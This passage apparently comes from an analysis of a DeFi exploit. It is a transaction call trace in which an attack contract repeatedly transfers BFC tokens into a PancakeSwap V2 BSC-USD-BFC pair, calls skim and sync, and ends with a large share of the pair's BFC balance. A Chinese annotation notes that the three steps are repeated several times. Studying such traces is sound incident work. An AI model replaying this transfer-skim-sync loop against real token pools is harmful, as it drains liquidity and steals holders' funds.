 139 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=8,524,534,797,688,042,256,490) (true)
140 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.balanceOf Calldata (attackContract_create2) (0)
141 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.balanceOf Calldata (PancakeSwap V2: BSC-USD-BFC 24) (0)
142 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.balanceOf Calldata (attackContract_create2) (0)
143 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.token0 Calldata () (BSC-USD)
144 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.getReserves Calldata () (_reserve0=440,287,233,893,506,239,553,410, _reserve1=1,982,078,081,215,963,079,407, _blockTimestampLast=1,
145 8 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (440,287,233,893,506,239,553,410)
146 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=0x000000000000000000000000000000000000dead, value=42,622,673,988,440,211,282)
147 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=BFC, value=213,113,369,942,201,056,412)
148 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=PancakeSwap V2: BSC-USD-BFC 24, value=8,268,798,753,757,400,988,796)
149 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
164 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
165 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.balanceOf Calldata (attackContract_create2) (0)
重复这三个操作若干次
166 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.balanceOf Calldata (PancakeSwap V2: BSC-USD-BFC 24) (0)
167 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.token0 Calldata () (BSC-USD)
168 8 → STATICCALL PancakeSwap V2: BSC-USD-BFC 24.getReserves Calldata () (_reserve0=440,287,233,893,506,239,553,410, _reserve1=1,982,078,081,215,963,079,407, _blockTimestampLast=1,
169 8 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (440,287,233,893,506,239,553,410)
170 8 → EVENT BFC.Transfer Calldata (from=PancakeSwap V2: BSC-USD-BFC 24, to=0x000000000000000000000000000000000000dead, value=170,490,695,953,760,845,128)
171 8 → CALL PancakeSwap V2: BSC-USD-BFC 24.sync Calldata () ()
175 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=0x000000000000000000000000000000000000dead, value=0)
176 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=BFC, value=0)
177 8 → EVENT BFC.Transfer Calldata (from=attackContract_create2, to=PancakeSwap V2: BSC-USD-BFC 24, value=0)
178 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (8,020,734,791,144,678,959,134)
179 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (1,811,587,385,262,202,234,279)